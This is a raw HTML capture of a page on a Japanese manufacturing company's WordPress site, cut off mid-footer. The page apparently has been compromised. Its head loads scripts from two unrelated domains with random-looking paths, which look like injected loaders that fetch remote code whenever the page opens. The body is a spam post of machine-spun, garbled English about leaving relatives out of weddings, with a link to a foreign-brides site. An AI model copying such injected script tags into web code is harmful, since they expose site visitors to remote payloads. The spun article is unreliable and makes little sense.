

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/93394
body_size: 9721
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Men and women have suffered having years because they did not reduce links that not only sure, but broken | 伊藤製作所</title>
<meta name="description" content="Men and women have suffered having years because they did not reduce links that not only sure, but broken Its not as tho">
<link rel="canonical" href="https://ito-ss.co.jp/archives/93394">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Men and women have suffered having years because they did not reduce links that not only sure, but broken | 伊藤製作所">
<meta property="og:description" content="Men and women have suffered having years because they did not reduce links that not only sure, but broken Its not as tho">
<meta property="og:url" content="https://ito-ss.co.jp/archives/93394">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/93394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=93394' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F93394" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F93394&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-93394 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Men and women have suffered having years because they did not reduce links that not only sure, but broken</h1>
<div><p><title>Men and women have suffered having years because they did not reduce links that not only sure, but broken</title></p>
<p>Its not as though everything usually in some way turn around and everybody becomes included in a great Norman Rockwell portrait of happy family relations. I believe the higher crisis employed in wedding receptions is the thing which they remain including problems about twenty-first century, and more than ever before, it looks, a tv show away from wealthments are made off correspondence. I know really use it, but as to why? Explore carrying out drama. In the event the everybody knows every imagine, every plan, following exactly what do you to expect but issue. With living together instead of matrimony, recreating without wedding, being, presumably, acknowledged into the You.S. society about, along with both men and women having their own interests, and very own people, work, an such like., why, We inquire, other than to keep the top company of wedding parties supposed, hence simply caters to to help you fill the coffers, could there be still such as for instance a focus for the “relationships.” You don&#8217;t need to a marriage to help you bless a good connection. All you have are courtroom agreements having cover and you will contract. I don&#8217;t get this to whatsoever.</p>
<h2>The complete premises with the post is that you merely ban somebody for starters day and you can things are alright</h2>
<p>I agree. What crisis are you presently speaking of that may occurs towards day of? You are creating significantly more drama and difficult ideas by perhaps not welcoming people.<span id="more-93394"></span> Undoubtedly? It ‘their my personal big date content” is merely diva behaviour. And also you don&#8217;t have to describe why? That simply produces one thing tough.</p>
<p>Thank-you because of it. I am not welcoming my brother to my matrimony. My mothers create much as and also make right up particular hard justification as to “why the guy are unable to started whether or not he had been entirely allowed.” I&#8217;m sticking with my guns regarding being truthful about any of it. I might extremely as an alternative tell the 40 roughly members of my family members you to definitely sit in specific version on <a href="https://www.internationalwomen.net/sv/etiopiska-kvinnor/">https://internationalwomen.net/sv/etiopiska-kvinnor/</a> “the guy wasn&#8217;t greeting” than have them query myself questions regarding their life that we in all honesty are unable to answer just like the I don&#8217;t worry to know. That it merely provided me with a little extra and you will needed help.</p>
<h2>We were regarding the opposite condition – i wanted my personal husband&#8217;s cousin with his family members as from the the relationships but we do not have a great reference to his spouse (she is toxic and everybody about family understands it)</h2>
<p>Laura Yards, I trust your. There is no cause so you&#8217;re able to rest on why he isn&#8217;t around. She advised you we simply greet their to your relationship since the she are hitched so you&#8217;re able to their sister (well that is correct because we wouldn&#8217;t understand their or even). That said i performed want their unique as well as their students from the our very own relationship since they&#8217;re relatives and you will loved ones is important to help you you. We worked for weeks to mend links using them. If they located another reason as enraged at the us (I think the longest truce was 2 weeks before they lifted something different you to happened weeks prior to to get angry at united states regarding once more). A few weeks prior to all of our matrimony something blew right up. I did not even comprehend that which was incorrect while they flat-out would not talk to you – my FIL must inform us. My husband talked to help you their sibling and SIL to the mobile phone (i live an hour or so aside) many time regarding weeks before the wedding and you may they leftover not wanting to come to our very own wedding unless i did one thing out using them (his cousin are our very own Greatest People). We tried to establish conferences with them physically and some thing never ever exercised (they usually made excuses as to why a particular date otherwise go out won&#8217;t works and we arranged a meeting and “forgot” regarding it and you may was in fact double reserved so they really didn&#8217;t allow). Three days before our relationships we were informed which they were just browsing steer clear of our very own way for the new weekend so we you&#8217;ll see ourselves. Its parents were quite distressed concerning problem (about month leading up to our marriage my better half is actually purchased so you&#8217;re able to apologize getting things the guy failed to do several times from the his moms and dads merely to rating one thing patched upwards, he&#8217;d already attempted apologizing plus they would not deal with their apology). My Billion is very much indeed on the styles and you may are wondering just what people would say at wedding and you can wondered exactly what she will be say in the event that someone requested their don her most other young man is actually. (His moms and dads decided on proclaiming that things came up – I imagined this particular line try BS because getting a cousin to miss a married relationship the newest “thing” that emerged needed to be extremely serious – loved ones emergency, a death about family, serious infection). In the long run, their aunt showed up (alone) toward ceremony in which he didn&#8217;t look at the reception. He&#8217;s in a few pictures so my personal Million are happier. Nobody asked about where he had been because the we know just how his spouse is.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path 